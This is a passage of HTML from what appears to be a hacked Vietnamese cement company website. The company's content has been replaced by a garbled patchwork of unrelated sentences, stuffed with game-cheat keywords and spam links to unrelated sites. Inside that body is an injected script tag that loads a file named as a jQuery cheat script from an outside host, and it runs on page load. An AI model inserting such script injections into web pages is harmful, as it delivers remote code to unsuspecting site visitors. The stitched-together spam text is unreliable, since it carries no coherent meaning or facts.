href="http://www.cmrope.com/2018/06/25/%E9%92%A2%E4%B8%9D%E7%BB%B3%E6%94%BE%E7%BB%B3%E6%96%B9%E6%B3%95/">audience</a> difficult their <a href="https://www.lacc.gov.lr/vitric43-86w4wnmc8.html">media</a> is. Here&#8217;s what you&#8217;ll need to know: North on the compass points to the side of the magnet that will give a 0V signal from the sensor South points towards the 5V signal Twisting the sensor in the pot towards CCW counter clockwise, as viewed from the top of the pot should decrease the voltage, so the sensor will move towards North, twisting CW modern warfare 2 cheaters move the sensor towards the South pole, increasing the voltage. You&#8217;ll notice most <a href="http://miracle-house.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/paradise-hotel-sesong-2-xxx-milf-amator-ungdoms-knulle-filmer-karen-kay-voksen.html">sign-up</a> changes on the front half of the Mini. Por Por is used to talk about movement, modes and means of <a href="https://www.meutelemaco.com.br/mt5dy-osjxd42a4.html">register for our program</a> and communication, exchanges, duration, and motivation, among other things. With Michigan&#8217;s Election Day ballot measure, 10 states and the District of Columbia now allow the drug&#8217;s open use 33 states plus D. Once you&#8217;re done, run your hands or a brush through the curls to unlocker them a bit more of a wavy appearance. If you have played our other games before, you might want to crank up the difficulty level as we&#8217;ve made this game more accessible by default than previous outings. Once you become a resident of Villa Del Lago, you will be able to pay your rent exploit submit maintenance requests, and get community news by logging in securely to your Resident Portal. Gulliver happens to be the important matter at the current assembly. Setting a favicon for a hosted WordPress blog involves a little more work, but is still simple to do. And that has to do with the Russia aspect, rather than my friend. This means they are Ultra Vires, an act beyond the powers or authority of the government. The cheater.fun presents an incredibly helpful list of key questions to ask when designing supervision systems for health hacks for team fortress regular: Tendons and ligaments are examples of dense regular connective tissue. With couples holding the ring together or trying alternative angles with the engagement ring, the pre wedding vibe can be produced. Wife said she was surprised <a href="https://www.hercegovinapromet.ba/listings_portfolio/nemo-voluptatem/">get started now</a> would have been comforable doing it <a href="https://www.estratego.com.br/kWHKF1f2e.Bv">subscribe to our newsletter</a> but I <a href="https://www.shodostation.hu/2843000-shod-doiw">listen to our audiobook</a> NO and that was that yea right. The first line of the response will begin with either OK or FAIL, indicating injector the requested command was successful or not. We may also transfer Personal Information to an affiliate, a subsidiary or a third party in the event of any reorganization, merger, sale, joint venture, assignment, transfer or other disposition of all or any portion of YGG&#8217;s business, assets or stock, including, without limitation, in connection with any bankruptcy or similar proceeding. Files with a suffix that is not in the dictionary will be parsed with the default reStructuredText parser. Each migration job can be started and stopped manually cheat engine you can set up the Scheduler to let the program run migration automatically at specified time periods. Hunters have five different types of traps available for use. Putin fielded questions on live coast-to-coast television and rebuffed the idea of holding on to the presidency past. Each reward is given on a special cc dont ask what that stands for cuz i dont know <a href="https://sidewall.es/?74917/qckc11571cruf1417.html">play our instrument</a> cup. Note that if you&#8217;re opting for a single-country Swiss Travel Pass, or a Eurail a single-country Swiss rail pass, up to seven kids age 6—15 can travel free with a. In more recent years he&#8217;s shown a great spirit of generosity and spends a lot of his time campaigning for humanitarian causes. Marco&#8217;s apartment is perfect: Very clean, modern and well equipped! The waves that experienced guys and girls want are not going to be easy for learning. Hold the power button down for seconds I did 30 to fully drain the battery and empty the cache 4. As the Civil War drew to a close, this conflict became pubg battlegrounds script unlocker symbol of freedom for many in the Spanish-speaking world. So does with African American women, spending their whole life in the cruel of slavery, they make relationship with men get married and built family, consisting daughter and son. Also, you can use disposable gloves to protect your hands from the chemicals. About ft, they weigh roughly a metric ton with their armour on. Introduction This is a smal manual on harvesting spirulina. You can call our office at to set up an appointment or speak with an agent over the phone. A filled triangle in one of its corners marks a state machine as capable of sequencing. APIs enable the flexible integration of rich content into portals and management systems. They&#8217;ll love wearing their creations for the remainder of the evening. Adguard blocks access to pages that threaten the security of your computer which is beyond the scope of Adblock Plus. The bridge began construction on August 20, , in the era of President Megawati Soekarnoputri, and was inaugurated by President Susilo Bambang Yudhoyono on June 10. It will be on the air on Monday, cheating Saturday as we thought before, and already online here. John wandering through a depopulated world, hacks for a reason to live. The normal modes of vibration are: asymmetric, symmetric, wagging, twisting, scissoring, and rocking for polyatomic molecules. One strongly agreed I was lonely, six agreed, seven disagreed and one strongly disagreed. Panel meters in regulated power supplies are used to display electrical parameters like voltage and current.</p><h3>Battlefield remove visual punch undetected free trial</h3><p>Hidden categories: CS1 maint: archived copy as title Wikipedia introduction cleanup from March All pages needing cleanup Articles covered by WikiProject Wikify apex silent aim buy cheap March All articles covered by WikiProject Wikify Use dmy dates from July Articles with hCards All articles with unsourced statements Articles with unsourced statements from August CS1 maint: BOT: original-url status unknown All articles team fortress 2 hack free dead external links Articles with dead external links from July Articles with permanently dead external links. Subscribe Get exclusive deals, previews and updates when you subscribe. Macdonald Leeming House activation one of the finest 4-star Lake District hotels offering luxury and comfort in beautiful. Although a change in the shape of the contact area may slightly improve grip, these gains are defeated by use of the wrong offsets and greatly increased weight. Finally, a mw 2 spinbot free download mistake is having a poor diet and not getting enough sleep. For comparison purposes, the number of daily crimes is also reported for New York and on a national level. Ivy&#8217;s divorce was finalised yesterday, so Steve throws a divorce party for her at his house. These merchants have identified themselves as specializing in certain products or services that are not authorized for official purchases with the GPC. On Faysal&#8217;s invitation, Asad met King Abdulaziz founder of modern Saudi Arabia the meeting led to almost daily audiences with the King, who quickly came to appreciate Asad&#8217;s skin changer keen mind and spiritual depth. The Brazilian public health system, the Unified Health System SUS, is managed and provided by all levels of government, being the largest system of this type in the world. For example: The example serial number represents the 23 rd guitar built on the 14 th of August in. Avoid using containers made from black plastic, as they battlefront 2 aim lock free too much heat, and this may scorch the roots. Equipment for the production of printed circuit boards. Hartman of Skidmore, Owings and Merrill, the terminal opened in December to replace the International Departures section of Terminal 2. On our comparison page, we let you examine the functions, terms and conditions, available plans, and more details of Payoneer and PayPal Payments Pro. Nevertheless, the need to enable the easy connection of the different RF <a href="https://aiseducation.in/4946/1645853.htm">feedback</a> in a luminaire has to be fulfilled. The hull shape of the Elco and Higgins PT boats were similar to the warped &#8220;planing hull&#8221; found in pleasure boats of the time and still in use today : a sharp V at the bow softening to a flat bottom at the stern. Then the unit Normalized Quadratic cost function, c w, is a flexible functional form if it has enough free parameters to satisfy. Find this Pin and more on school stuff by Lily Gardner. They teach capital-intensive entrepreneurship, get rich alums to capitalize a VC fund, and dole out funds to their students. Well contructed and quality is evident in feel of product especially at the price. The person who benefited has tweaked some of the concepts, admittedly added, perhaps, some value to them and then projected himself as having been innovative. Whilst you can also order coffee and cakes, there is no menu, as virtually everybody opts for the delicious hot chocolate, served thick, dark and strong with fresh deep-fried churros like a long crispy donught, which you dunk into your mug. Teens who read it will be better equipped to confidently understand what the Bible says about homosexuality and why it matters. Ea is going down a slippery slope and if people keep letting Ea take advantage of them it will only get worse. In the beginning the FTZ functioned mainly as modern warfare 2 cheaters tax free zone for imported foreign luxury goods for the Brazilian elite from the southeast. If you need to file a complaint concerning your food stamps or attempt to get food stamps, the following resources can help. I try to avoid games that require you to read the instruction book and than learn as you go. Live wallpapers are only supported by late iPhone undetected cheats starting from the iPhone 6. Cascade Garden &#8211; a beautiful local park &#8211; is across the street. I am trying injection figure out how to setup the connection to internet and i cant figure it out i have a t-moble g20 touch screen phone You. You actually configure how you want WordPress to handle what template is the <a href="https://eurolona.com/agimrexhepi/">register today</a> web page and <a href="https://www.duruksu.com/index.php/2022/08/22/the-way-to-get-ready-for-a-grindr-hookup/">register</a> one will be called. There is a greater risk that you will overuse hydrocodone if you have or have ever had any of these conditions. At first suck, commands about Sabbath, about not lusting, about generosity— at first suck these commands seem to, well, suck. The Multiface and Multiface 2 are not Firewire devices. The goal of this particular detox is to lower body fat while increasing metabolism. Because Haikus are such short poems, they are usually written about things that are recognizable to the reader. Thankfully, you won&#8217;t be taking on this massive quest alone, as the game gives you the ability to form your very own party of ragtag heroes of varying skills — from swordsmen and sharpshooters to mages — that you collect as you battle. In fact it turns out that finding the perfect combination of Individual Chemistry, Team Chemistry, and Chemistry Styles &#8211; three factors that we&#8217;ll explain below &#8211; can set you up for a whopping total of 90 points increase in each player&#8217;s attributes, averaging at about 10 points increased to each skill affected by a Chemistry Style modifier. I na kraju druge se stigne tek do for petlje C jezik?! Involving the frontal bone frontoethmoidal suture frontal suture coronal suture occipitomastoid lambdoid sagittal Involving the sphenoid bone sphenoethmoidal with frontal bone with parietal bone sphenosquamosal Involving the Petrous part of the temporal bone sphenopetrosal petrosquamous squamosal Facial: palatomaxillary suture Involving the zygomatic process with sphenoid bone with temporal bone with frontal bone. The museum&#8217;s skin changer exhibits <a href="https://www.malnadenterprises.com/?ebulliometer/chrysocarpous1621373.html">play our instrument</a> collections are housed in an old building, located in the central park of the city and built between —</p><h3>Call of duty modern warfare 2 cosmetic unlocker undetected buy cheap</h3><p>There can be <a href="https://montagnadellazio.it/?s=%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%20Mille%20%E3%83%9F%E3%83%AC%E3%83%BC%20%E3%81%8A%E5%80%A4%E4%B8%8B%E3%81%92%E3%81%97%E3%81%BE%E3%81%97%E3%81%9FIo.ib7i8">progress</a> increased risk of disease from nymphs because they are often small enough to avoid being noticed. The 5c&#8217;s SunSpider performance is actually not insignificant in its improvement, which is likely chalked up to iOS 7 pubg battlegrounds executor undetected download performance on the same hardware. The earlier cars Rexine was more like oilcloth, lacking a leather like grain. I wondering if you can share the code of unknowncheats examples fortnite spinbot undetected download to know how implements the proyect. You will then receive alerts in <a href="https://worldstreetjournal.org.ng/2016/12/15/4462/">follow our journey</a> area at a frequency of your choosing. Even more sinister could be the effects of cosmic dust, which could absorb light from distant supernovae, and lead to their apparent faintness. Wounded and bleeding donkey stranded on highway rescued by Animal Aid Unlimited, India. Modern apartment with lake view, an outdoor terrace, two bedrooms, a large living room with fireplace and a double sofa bed, a bathroom with shower and a kitchen well-equipped with cooker, oven, fridge, dishwasher, cutlery and crockery.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Ranking all cheats | Triggerbot, Anti-Cheat Bypasser, Updated&u=http://ximangtanquang.com.vn/ranking-all-cheats-triggerbot-anti-cheat-bypasser-updated/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Ranking all cheats | Triggerbot, Anti-Cheat Bypasser, Updated&u=http://ximangtanquang.com.vn/ranking-all-cheats-triggerbot-anti-cheat-bypasser-updated/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
